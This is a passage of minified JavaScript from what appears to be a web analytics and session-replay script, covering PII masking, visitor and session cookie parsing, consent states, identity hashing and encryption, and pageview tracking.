0:w.state)===t.Child}n.isMaskedElementChild=l;function h(v,w){let I=at.getProperty(v,n.maskedAttributeProp);return((I==null?void 0:I.attributes)==null?void 0:csArray.prototype.indexOf.call(I==null?void 0:I.attributes,w))>-1}n.isMaskedAttribute=h;function d(v,w){at.setProperty(v,n.maskedProp,w)}n.setMaskedElementProperty=d;function u(v){at.setProperty(v,n.maskedProp,void 0)}n.unsetMaskedElementProperty=u;function g(v,w){at.setProperty(v,n.maskedAttributeProp,w)}n.setMaskedAttributeProperty=g;function y(v,w){let I=csArray.prototype.filter.call(v.PIISelectors,H=>Ut(H));w.elementSelector.length>0&&csArray.prototype.push.call(I,...csString.prototype.split.call(w.elementSelector,","));let D=M([...I]),b={elementSelector:csArray.prototype.join.call(D,","),attrSelector:w.attrSelector,attrSelectors:w.attrSelectors};return csArray.prototype.forEach.call(v.Attributes,H=>{H!=null&&H.attrName&&(H!=null&&H.selector)&&Ut(H.selector)&&!S(b.attrSelectors,H)&&csArray.prototype.push.call(b.attrSelectors,H)}),b.attrSelector=C(b.attrSelectors),b}n.getComputedSelectorSettings=y;function S(v,w){return csArray.prototype.some.call(v,I=>I.selector===w.selector&&I.attrName===w.attrName)}function C(v){let w="";return csArray.prototype.forEach.call(v,I=>{let D=csString.prototype.split.call(I.selector,",");csArray.prototype.forEach.call(D,b=>{Ut(b)&&(w&&(w+=","),w+=b)})}),w}function M(v){if(v.length<=1)return v;let w=[];for(let I of v){let D=csString.prototype.split.call(I,",");for(let b of D)csArray.prototype.indexOf.call(w,b)===-1&&csArray.prototype.push.call(w,b)}return w}}(s||(s={})),s})(),vg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Ot(t),r={isNodeSensitive(o){return k.isMaskedElement(o)||k.isMaskedElementChild(o)},isAttributeSensitive(o,c){return k.isMaskedAttribute(o,c)},allWhitelistedAttributes:Wo(this.E.whitelistedAttributes),attributeIgnoreTokens:pg,useAnonymization:e,attrMaxLength:mg,hierarchyMaxLength:gg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Ot(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Ot(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.cv(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Ot(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}cv(t){var e;return t!==null&&t.hasAttribute("href")&&!Zn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function cr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=P.now(),o=null,l=s.apply(i,r),r=[],i=null},d=function(...u){if(i=this!==null&&this!==void 0?this:ot,r=[...u],e==="trailing")return o||(o=ot.csSetTimeout(h,t)),l;let g=P.now(),y=t-(g-c);return y<=0||y>t?(c=g,l=s.apply(i,r),o?(ot.csClearTimeout(o),o=null):r=[]):o||(o=ot.csSetTimeout(h,y)),l};return d.cancel=()=>{o&&(ot.csClearTimeout(o),c=0,o=null,r=[])},d.flushPending=()=>{o&&(ot.csClearTimeout(o),h())},d}var an=s=>(n,t,e)=>{e.value=cr(e.value,s)};var tr=".",Qo="__DOT__",_g=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Zl="x";function wg(s){let[n,t,e,i,r,o,c,l,h]=Cg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===Zl?null:h}}function bg(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:Zl],csString),Tg),tr)}function Ag(s){return _g.test(s)}function Tg(s){return csString.prototype.replace.call(s,/\./g,Qo)}function Rg(s){return csString.prototype.replace.call(s,new csRegExp(Qo,"g"),tr)}function Cg(s){return csString.prototype.indexOf.call(s,Qo)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,tr),Rg):csString.prototype.split.call(s,tr)}var L=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Ig(s){return s===L.RECORDING_GLOBAL_SAMPLING||s===L.RECORDING_RULES_TARGETING||s===L.RECORDING_URL_SAMPLING||s===L.RECORDING_ETR_SAMPLING}var Pg={[L.RECORDING_RULES_TARGETING]:L.RECORDING_GLOBAL_SAMPLING},oe=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),gs=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),ne=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),ho=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})();var Og=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),th=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,eh=".";function Ng(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],eh)}function Mg(s){if(!Zo(s))return null;let n=uo(s);return n!==null?sh(n):null}function sh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,eh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:ho.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Og.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function Zo(s){return th.test(s)}function uo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,th))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Ue="_cs_ex",pc=2592e6,Dg=/^[0-9]+$/,kg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(Ue)):Number(this.N.get(Ue))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(Ue,t):(this.N.set(Ue,t,pc),(e=this.Mi)===null||e===void 0||e.call(this,Ue,t,pc))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ue):(this.N.delete(Ue),(t=this.Di)===null||t===void 0||t.call(this,Ue))}static isValidExclusionString(t){return Dg.test(t)}}return s})(),ns="_cs_cvars",Lg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(ns):this.N.get(ns)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(ns,t):(this.N.set(ns,t),(e=this.Mi)===null||e===void 0||e.call(this,ns,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ns):(this.N.delete(ns),(t=this.Di)===null||t===void 0||t.call(this,ns))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var xg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.yl=i,this.El=r,this.ls=o,this.gv=c,this.Tr=l}start(){this.w.addListener(this.gv),this.w.addListener(this.Tr),this.w.addListener(this.yl),this.Tr.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Ug=(()=>{class s{constructor(t){this.Is=t}onOptout(){this.Is.removeExclusion()}}return s})(),Vg=(()=>{class s{constructor(t,e){this.Lt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.mv()||this.yv()}mv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}yv(){return csString.prototype.indexOf.call(this.Lt.href,Ue)>0}}return s})(),ih=["excludeURLforReplay"],jg=(()=>{class s{constructor(t,e){this.Is=t,this.S=e}init(){this.S.register(ih,t=>{if(T(t))this.Is.setExcludeUrlForSessionReplay(t);else throw new lt("excludeURLforReplay")})}}return s})(),Or=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Hg=".^",nh=".*",Bg=(()=>{class s{constructor(t){this.R=t,this.Sl=new csRegExp(`${Hg}`)}setExcludeUrlForSessionReplay(t){try{this.Sl=new csRegExp(t)}catch{B.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Sl=new csRegExp(`${nh}`)}}xf(){return this.Sl.test(this.R.getAnonymizedUrl())?Or.SessionReplay:Or.None}isUrlExcludedForSessionReplay(){return this.xf()===Or.SessionReplay}getRequestParameters(){return{ex:this.xf()}}}return s})(),Fg=Math.pow(2,52),ki=null;async function rh(s){if((ki==null?void 0:ki.visitorId)===s)return ki.heapUserId;let n=await Gg(s),t=Number(n%BigInt(Fg));return ki={visitorId:s,heapUserId:t},t}async function Gg(s){let n=await crypto.subtle.digest("SHA-256",$g(s)),t=new Uint8Array(n.slice(0,8));return t=qg(t),zg(t)}function $g(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function zg(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function qg(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var Wg=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],Yg=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],Xg=255,Kg="%-idtt_Salt!",Jg="spki",gc="RSA-OAEP",Nr="SHA-256",mc=318,Qg=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this.si=t,this.vl=e,this.M=i,this.B=r,this.Ps=o,this._l=c,this.ot=null,this.wl=null,this.bl=null,this.Uf=!1,this.Al=null,this.Tl=null,this.Rl=null,this.Ea=null,this.Cl=null,Uo()&&(this.Uf=!0,this.Al=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Tl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Tl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Ps.get()==null?void 0:csString.prototype.split.call(this.Ps.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Ps.remove(),this._l?!this.Cl&&ps.isSupported()&&(this.Cl=Promise.all([this.Vf(this._l).then(this.Ev.bind(this)),this.Sv(this._l)])):Q.warn("identify: missing encryption key",!0,"identify"),this.ot!==null){let{identity:o,sendHashedIdentity:c}=this.ot;this.ot=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Uf)return;if(!this.si){Q.error("missing heap env id","identify");return}if(!this.isStarted){this.ot={identity:t,sendHashedIdentity:e};return}if(this.vv(t))return;let i=W.truncate(t,Xg),r=this.M.getVisitor();if(!r){Q.warn("identify: visitor not found",!0,"identify");return}if(await this._v(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){Q.warn("identify: visitor not found",!0,"identify");return}}else this.B.refreshSession();await Promise.all([this.wv(i,e,this.si,r.id),this.bv(i,r),this.Av(i,r)])}resetIdentity(){this.ot!==null&&(this.ot=null),this.getIdentity()&&this.M.renewVisitor(),this.Ps.get()&&this.Ps.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Ps.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async _v(t,e){return e?await this.jf(t)!==e:!1}async bv(t,e){e.identityPrint=await this.jf(t),this.M.setVisitor(e)}async jf(t){var e;if(((e=this.wl)===null||e===void 0?void 0:e.identity)===t)return this.wl.identityPrint;let i=await this.Vf(t),r=W.truncate(i,12);return this.wl={identity:t,identityPrint:r},r}async Vf(t){return Wa(Nr,this.Al.encode(Kg+t))}async Ev(t){this.Ea=W.truncate(t,16);let e=this.Ps.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.Ea&&this.Ps.remove()}async Sv(t){try{this.Rl=await ps.crypto.importKey(Jg,xo(t),{name:gc,hash:Nr},!1,["encrypt"])}catch{Q.error(`fail to import encryption key '${t}'`,"IdentityService")}}async Tv(t){if(!this.Rl)return null;let e=rr(t);e.byteLength>mc&&(Q.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,mc));try{let i=await ps.crypto.encrypt({name:gc},this.Rl,e);return Ud(i)}catch{return null}}async Av(t,e){if(await this.Cl,!this.Ea)return;let i=await this.Rv(t);i&&this.Ps.set(`${e.id}.${i}.${this.Ea}`)}async Rv(t){var e;if(((e=this.bl)===null||e===void 0?void 0:e.identity)===t)return this.bl.encryptedIdentity;let i=await this.Tv(t);return i?(this.bl={identity:t,encryptedIdentity:i},i):null}async wv(t,e,i,r){let o=e?await Wa(Nr,this.Al.encode(t)):t,c=csString(await rh(r));this.Tl={a:i,u:c,st:P.now().toString(),b:"web",i:o,v:"1",s:"1"},this.vl.send()}vv(t){for(let e of Wg)if(t===e)return!0;for(let e of Yg)if(e.test(t))return!0;return!1}}return s})(),li="_cs_i",Zg=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(li,t)}remove(){this.W.removeItem(li)}get(){return this.W.getItem(li)}}return s})(),tm=2592e5,em=(()=>{class s{constructor(t){this.N=t}set(t,e=tm){this.N.set(li,t,e,!0)}remove(){this.N.delete(li)}get(){return this.N.get(li)}}return s})(),yc=1/0,{toString:sm}=Object.prototype;function im(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":sm.call(s)}var ta=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&im(s)==="[object Symbol]";function oh(s){if(typeof s=="string"||ta(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-yc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-yc?"-0":n}var nm=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rm=/^\w*$/;function om(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ta(s)?!0:rm.test(s)||!nm.test(s)||n!=null&&s in Object(n)}function ea(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(ea.Cache||Map),t}ea.Cache=Map;var am=500;function cm(s){let n=ea(s,t=>{let{cache:e}=n;return e.size===am&&e.clear(),t});return n}var lm=46,hm=/\\(\\)?/g,um=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),ah=cm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===lm&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,um,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,hm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function dm(s,n){return csArray.isArray(s)?s:om(s,n)?[s]:ah(s)}function fm(s,n){let t=dm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=oh(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function pm(s){return"iterable"in s}function ch(s){return J(s.iterable)?T(s.iterable)||s.iterable===null:!0}function lh(s,n,t){let e=s==null?void 0:fm(s,n);return e===void 0?t:e}var gm=/\b__p \+= '';/g,mm=/\b(__p \+=) '' \+/g,ym=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Em=/['\n\r\u2028\u2029\\]/g,hh=/[&<>"']/g,Sm=csRegExp(hh.source),vm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,On=/($^)/,_m={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},wm=/[()=,{}[\]/\s]/,bm=/<%-([\s\S]+?)%>/g,Am=/<%([\s\S]+?)%>/g,uh=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Ec}=Object.prototype,Tm="Invalid `variable` option passed into `_.template`";function Rm(s){return`\\${_m[s]}`}var Cm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Im={escape:bm,evaluate:Am,interpolate:uh,variable:"",imports:{_:{template:Bn,escape(s){return s&&Sm.test(s)?csString.prototype.replace.call(s,hh,n=>Cm[n]):s!=null?s:""}}}};function Bn(s,n){let t={...Im,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,S=>t==null?void 0:t.imports[S]),r,o,c=0,l=t.interpolate||On,h="__p += '",d=csRegExp(`${(t.escape||On).source}|${l.source}|${(l===uh?vm:On).source}|${(t.evaluate||On).source}|$`,"g"),u=`//# sourceURL=${Ec.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,d,(S,C,M,v,w,I)=>{let D=M||v;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,I),Em,Rm),C&&(r=!0,h+=`' +
__e(${C}) +
'`),w&&(o=!0,h+=`';
${w};
__p += '`),D&&(h+=`' +
((__t = (${D})) == null ? '' : __t) +
'`),c=I+S.length,S}),h+=`';
`;let g=Ec.call(t,"variable")&&t.variable;if(!g)h=`with (obj) {
${h}
}
`;else if(wm.test(g))throw new Error(Tm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,gm,""):h,mm,"$1"),ym,"$1;"),h=`function(${g||"obj"}) {
${g?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let y;try{y=Function(...e,`${u}return ${h}`)(...i)}catch(S){y=S}if(y.source=h,y instanceof Error)throw y;return y}var Pm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Om=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Nm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Sc(s){if(!Pm.test(s)||Om.test(s))throw new Error("whitelisted function is wrongly used")}var vc={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Sc(t),Bn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Sc(t),Bn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Nm.test(s))return Bn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Mm(s){let n=Fs(Object.keys(vc),t=>Pt(s,t));if(n)return vc[n]}function Dm(s){return Pt(s,"'")&&vi(s,"'")}var km=/\$\{([\s\S]+?)\}/g,Lm=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=lh(s,o);if(c===void 0)if(Dm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Mm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function yi(s,n){try{return csString.prototype.replace.call(s,km,Lm(n))}catch{return null}}function fo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(T(i)){let r=yi(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function po(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>yi(e,n)),e=>e!==null&&Ut(e)),",");return Ut(t)?t:null}function xm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,oh):ta(s)?[s]:csArray.from(ah(s))}function Um(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=lh(n,xm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function Vm(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function jm(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Um(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:Vm(csString.prototype.trim.call(t[1]),e):e}var Mr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),me=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function dh(s,n){return Hm(s.operator,$m(s.args,n))}function Hm(s,n){switch(s){case me.EXIST:case me.NOT_EXIST:return Bm(s,n);default:return Fm(s,n)}}function Bm(s,n){let[t]=n;if(!Ut(t))return!1;switch(s){case me.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case me.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Fm(s,n){let[t,e]=n;if(!(s in Mr)&&!(T(t)&&T(e)))return!1;switch(s){case Mr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case Mr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case me.STARTS_WITH:return Pt(t,e);case me.EQUALS:return t===e;case me.NOT_EQUALS:return t!==e;case me.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case me.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case me.MATCHES:{let r=_c(e);return r!==null&&r.test(t)}case me.NOT_MATCHES:{let r=_c(e);return r!==null&&!r.test(t)}default:return!1}}function Gm(s){return!!(s&&s.operator&&s.args)}function $m(s,n){return csArray.prototype.map.call(s,t=>Gm(t)?dh(t,n):T(t)?yi(t,n):t)}function _c(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var Ei=(()=>{class s{constructor(...t){this.Hf=t}addProvider(t){csArray.prototype.push.call(this.Hf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Hf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),zm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function qm(){return{la:zm}}var Os=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),Ms=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),Wm=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.J=i,this.Il=r,this.R=o,this.hs=c,this.Sa=null}init(){this.Cv()}onStart(t=Ms.Natural){switch(t){case Ms.Natural:this.Iv();break;case Ms.Artificial:this.Pv();break;case Ms.Renewal:this.Ov();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(ft(t)&&this.R.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.R.getUrl()),this.E.hasTargetingRules()&&this.R.cleanupOverrideLifespan())}Iv(){this.hs.setPageViewType(Os.Natural);let t=this.R.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.R.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Os.Natural),this.Sa=t}Ov(){this.hs.setPageViewType(Os.Renewal);let t=this.R.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Os.Renewal),this.Sa=t}Pl(t,e,i=!1){ft(t)&&this.R.overridePath(t,e);let r=this.R.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Sa,r),this.hs.setPageViewType(Os.Artificial),this.Il.send(),this.R.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Sa=r}Pv(){this.Pl(null,void 0,!0)}Cv(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),Ym=(()=>{class s{constructor(){this.Ol=Os.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})();var Xm=99999,Km=(()=>{class s{constructor(t){this.C=t,this.Nv=this.Mv()&&window.CSCurrentScript}Dv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.kv(e)?null:Math.round(e.responseEnd-e.fetchStart)}kv(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Nv||this.Lv()!==1)return{};let t=this.Dv();return t===null?{}:{dt:`${Math.min(t,Xm)}`}}Lv(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Mv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),fh=["trackPageview"],go=["setPath"],mo=["setQuery"],wc=["referrer:maskUrl"],Jm=["referrer:removeQueryString"],Qm=["referrer:keepQueryString"],Dr=s=>Fe(s)&&s!==null,Zm=(s,n,t,e)=>{s.register(fh,(i,r)=>{if(!T(i)){n.triggerArtificialPageView();return}Dr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(go,(i,r)=>{if(!T(i))throw new lt(go[0]);Dr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(mo,(i,r)=>{if(!T(i))throw new lt(mo[0]);Dr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(wc,i=>{if(!T(i))throw new lt(wc[0]);e.addUrlMaskingPattern(i)}),s.register(Jm,()=>e.enableRemoveQueryString()),s.register(Qm,()=>e.disableRemoveQueryString()))};var ty=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C,M){this.E=t,this.S=e,this.w=i,this.je=r,this.M=o,this.C=c,this.Ns=l,this.Ct=h,this._t=d,this.R=u,this.Wt=g,this.hs=y,this.J=S,this.fe=C,this.wn=M}init(){let t=new gi(this.E.getTrackerUri(),"pageview");this.Os=new Wm(this.E,this.w,this.J,t,this.R,this.hs),this.Os.init();let e=new Ei(this.je,this.M,yt,this.Ns,this.R,this.Ct,Lo,this._t,this.hs,new Km(this.C),this.Wt);this.fe&&e.addProvider(this.fe),this.wn&&e.addProvider(this.wn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),Zm(this.S,this.Os,this.R,this.Ns)}start(t){this.Os.start(t)}stop(){this.Os.stop()}onBeforeSessionRenewal(){this.Os.stop()}}return s})();function sa(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ia(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Rt=(()=>{class 